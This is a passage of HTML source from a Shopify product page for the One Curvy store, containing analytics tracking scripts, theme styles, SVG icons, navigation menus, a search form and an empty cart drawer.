      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":41353880600714,"productId":6895072084106,"productGid":"gid:\/\/shopify\/Product\/6895072084106","name":"One® Crystal Hair Remover - Black","price":"12.90","sku":null,"brand":"Fetiny","variant":"Black","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":41353880600714,"productId":6895072084106,"productGid":"gid:\/\/shopify\/Product\/6895072084106","name":"One® Crystal Hair Remover - Black","price":"12.90","sku":null,"brand":"Fetiny","variant":"Black","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/onecurvy.com\/products\/one"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//onecurvy.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://onecurvy.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="56091771018"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="182922543478"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://onecurvy.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25482962141558__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 160px;
      max-width: 160px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/pages/why-choose-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      WHY CHOOSE US？
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All product
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li><li><a href="/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Home
                      </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        About Us
                      </a></li><li><a href="/pages/why-choose-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        WHY CHOOSE US？
                      </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        All product
                      </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Contact
                      </a></li><li><a href="/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Track Order
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://onecurvy.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://web.facebook.com/myonecurvy" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/one.curvy" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@one.curvy" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@OneCurvy" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://onecurvy.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=500" alt="One Curvy" srcset="//onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=50 50w, //onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=100 100w, //onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=150 150w, //onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=200 200w, //onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=250 250w, //onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=300 300w, //onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=400 400w, //onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=500" alt="One Curvy" srcset="//onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=50 50w, //onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=100 100w, //onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=150 150w, //onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=200 200w, //onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=250 250w, //onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=300 300w, //onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=400 400w, //onecurvy.com/cdn/shop/files/one_curvy.png?v=1673303109&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home</span>
                  </a></li><li><a
                    id="HeaderMenu-about-us"
                    href="/pages/about-us"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >About Us</span>
                  </a></li><li><a
                    id="HeaderMenu-why-choose-us"
                    href="/pages/why-choose-us"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >WHY CHOOSE US？</span>
                  </a></li><li><a
                    id="HeaderMenu-all-product"
                    href="/collections/all"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >All product</span>
                  </a></li><li><a
                    id="HeaderMenu-contact"
                    href="/pages/contact"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Contact</span>
                  </a></li><li><a
                    id="HeaderMenu-track-order"
                    href="/apps/parcelpanel"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://onecurvy.com/customer_authentication/redirect?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "One Curvy",
    
      "logo": "https:\/\/onecurvy.com\/cdn\/shop\/files\/one_curvy.png?v=1673303109\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/web.facebook.com\/myonecurvy",
      "",
      "https:\/\/www.instagram.com\/one.curvy",
      "https:\/\/www.tiktok.com\/@one.curvy",
      "",
      "",
      "https:\/\/www.youtube.com\/@OneCurvy",
      ""
    ],
    "url": "https:\/\/onecurvy.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://onecurvy.com/customer_authentication/redirect?locale=en&region_country=GB" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//onecurvy.com/cdn/shop/files/S6a3eb8fdffe94e5080a3daccfb4dc62bdbK_62b86142-fa4a-47cd-804e-fabbef268b33.jpg?v=1749913186&width=165 165w,//onecurvy.com/cdn/shop/files/S6a3eb8fdffe94e5080a3daccfb4dc62bdbK_62b86142-fa4a-47cd-804e-fabbef268b33.jpg?v=1749913186&width=330 330w,//onecurvy.com/cdn/shop/files/S6a3eb8fdffe94e5080a3daccfb4dc62bdbK_62b86142-fa4a-47cd-804e-fabbef268b33.jpg?v=1749913186&width=535 535w,//onecurvy.com/cdn/shop/files/S6a3eb8fdffe94e5080a3daccfb4dc62bdbK_62b86142-fa4a-47cd-804e-fabbef268b33.jpg?v=1749913186&width=750 750w,//onecurvy.com/cdn/shop/files/S6a3eb8fdffe94e5080a3daccfb4dc62bdbK_62b86142-fa4a-47cd-804e-fabbef268b33.jpg?v=1749913186 800w
              "
              src="//onecurvy.com/cdn/shop/files/S6a3eb8fdffe94e5080a3daccfb4dc62bdbK_62b86142-fa4a-47cd-804e-fabbef268b33.jpg?v=1749913186&width=1500"
              sizes="
                (min-width: 1200px) 1100px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="840"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/all-product"
              
              class="full-unstyled-link"
            >
              All Product<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/all-product"
              
              class="full-unstyled-link"
            >
              All Product
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
